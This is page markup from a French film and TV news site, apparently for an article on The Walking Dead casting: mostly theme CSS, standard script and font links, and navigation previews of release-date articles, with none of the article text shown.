400;font-style: normal;}.fontfam-2 { font-family:'Lato',sans-serif!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'Lato',sans-serif;font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Montserrat',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Montserrat',sans-serif;font-style: normal;font-weight: 400;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #f8d92f; }.global-accent-border { border-color: #f7d40e; }.trending-accent-border { border-color: #f7d40e; }.trending-accent-bg { border-color: #f7d40e; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #f7d40e; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #f7d40e; }body { color:#444;}.excerpt { color:#666666;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#111;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#7a7a7a;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#111;}h1, h2, h3, h4, h5, h6, .block-title { color:#111;}.sidebar-widget  .widget-title { color:#111!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #2cffbd; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #333; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #888; }.copyright, .site-footer .bg-area-inner .copyright a { color: #838383; }.link-color-wrap a:hover { color: #2cffbd; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.logo span{font-size:12px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:24px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:24px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:24px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}blockquote, q{font-size:20px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 40% - 15px);
					-ms-flex: 0 0 calc( 40% - 15px);
					flex: 0 0 calc( 40% - 15px);
					width: calc( 40% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.subtitle {font-style:italic!important;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #e9e9e9 dotted;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 859px) {.mobile__design--side .mask {
		width: calc( 40% - 15px);
	}}@media only screen and (min-width: 860px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:32px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}blockquote, q{font-size:25px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.layout-side-info .details{width:130px;float:left}.title-contrast .hero-wrap { height: calc( 100vh - 54px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap-v { width: 80px; }}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }html, body{font-size:17px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:16px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.widget-title{font-size:10px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:20px}.footer-lower-area{padding-bottom:20px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:10px}.footer-widget-wrap{padding-top:10px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #f7d40e;}.site-header a { color: #0c0b0b; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #e9e9e9 solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.30) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #272727; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#dddede; border-color:#dddede; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#dddede; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#dddede; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#dddede; }.content-latl .bg-area, .content-latl .bg-area .woo-product-rating span, .content-latl .bg-area .stack-design-3 .meta { background-color: #272727; }.content-latl .bg-area .background { opacity: 0.75; }.content-latl .bg-area,.content-latl .bg-area .byline,.content-latl .bg-area a,.content-latl .bg-area .widget_search form *,.content-latl .bg-area h3,.content-latl .bg-area .widget-title { color:#fff; }.content-latl .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #222222; }.slide-in-menu .bg-area .background { opacity: 0.3; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#ffffff; }.slide-in-menu form { border-color:#ffffff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#ffffff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #0a0a0a; }.mob-menu-wrap .bg-area .background { opacity: 0.5; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #0c0b0b; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation-border { border-bottom:3px #0a0a0a solid ; }.main-navigation-border .drop-search { border-top:3px #0a0a0a solid ; }#progress {bottom: 0;height: 3px; }.sticky-menu-2:not(.active) #progress  { bottom: -3px;  }#progress { background-color: #f7d40e; }.main-navigation-border { border-top: 1px #eee solid ; }.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #000000; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 10px; padding-right: 10px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:2px;
		padding-bottom:2px;
	}@media only screen and (min-width: 860px){.tipi-m-0 {display: none}}
</style>
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://releases.fr/wp-content/themes/zeen/assets/css/dark.min.css?ver=1704589932' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2Citalic%7CLato%3A400%2C700%7CMontserrat%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sharedaddy-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=1730767801' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='social-logos-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1730767801' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://releases.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://releases.fr/wp-json/wp/v2/posts/33316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://releases.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://releases.fr/?p=33316' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://releases.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freleases.fr%2Fthe-walking-dead-casting-acteurs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://releases.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freleases.fr%2Fthe-walking-dead-casting-acteurs%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="preload" type="font/woff2" as="font" href="https://releases.fr/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead-770x430.png" imagesrcset="https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead-770x430.png 770w, https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead-300x168.png 300w, https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead-1024x572.png 1024w, https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead-1536x858.png 1536w, https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead-500x279.png 500w, https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead-293x164.png 293w, https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead-1400x782.png 1400w, https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead-390x218.png 390w, https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead.png 1700w" imagesizes="(max-width: 770px) 100vw, 770px"><link rel="icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-32x32.png" sizes="32x32" />
<link rel="icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-180x180.png" />
<meta name="msapplication-TileImage" content="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-270x270.png" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style></head>
<body class="post-template-default single single-post postid-33316 single-format-standard headings-f1 body-f2 sub-f1 quotes-f1 by-f3 wh-f2 widget-title-c to-top__fixed block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover excerpt-mob-off skin-light single-sticky-spin footer-widgets-text-white site-mob-menu-a-1 site-mob-menu-2 mm-submenu-2 main-menu-logo-1 body-header-style-72 body-header-style-70s body-hero-s byline-font-2">
		<div  id="page" class="site">
		<div  id="mob-line" class="tipi-m-0"></div><header  id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-2 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div  class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Rechercher" data-type="search"></a></li>
				
	
			
				
	
		</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-mobile.png" alt="" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-mobile-retina.png 2x" width="95" height="24"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		<li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li>
				
	
			
				
	
			
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
		</ul>
	<div  class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div  class="site-inner">
			<header  id="masthead" class="site-header-block site-header clearfix site-header-72 header-width-1 header-skin-1 site-img-1 mm-ani-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 sticky-menu-dt sticky-menu-2 sticky-menu logo-only-when-stuck main-menu-inline" data-pt-diff="0" data-pb-diff="0"><div  class="bg-area">
	<div class="logo-main-wrap clearfix header-side-padding">
		<nav class="main-navigation main-navigation-4 tipi-flex tipi-flex-eq-height tipi-xs-0 tipi-row">
			<div class="logo-l-padding tipi-vertical-c header-padding">
				<div class="logo logo-main"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo.png" alt="" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina.png 2x" data-base-src="https://releases.fr/wp-content/uploads/2022/10/logo.png" data-alt-src="https://releases.fr/wp-content/uploads/2022/10/logo-white.png" data-base-srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina.png 2x" data-alt-srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina-white.png 2x" width="180" height="46"></span></a></div>			</div>
										<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex-eq-height font-3 menu-icons tipi-flex-r">
					<li id="menu-item-1775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-1775"><a href="https://releases.fr/">Accueil</a></li>
<li id="menu-item-53014" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-53014"><a href="https://releases.fr/sujets/news/" data-ppp="3" data-tid="2114"  data-term="category">Actus</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-53014" class="block-wrap-native block-wrap block-wrap-61 block-css-53014 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="53014" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Actus</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="53014" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="53014" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71451 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-films tag-actus tag-date-de-sortie tag-film tag-films tag-nouveautes tag-tendances" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/les-ames-vagabondes-2-date-de-sortie/" class="mask-img" title="les-ames-vagabondes-2-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/les-ames-vagabondes-2-date-de-sortie/">Les âmes vagabondes 2 : Date de sortie et actualités sur la franchise</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71444 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-series-tv tag-actus tag-date-de-sortie tag-nouveautes tag-serie tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/a-coeur-battant-saison-3-date-de-sortie/" class="mask-img" title="a-coeur-battant-saison-3-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-120x80.jpg 120w, 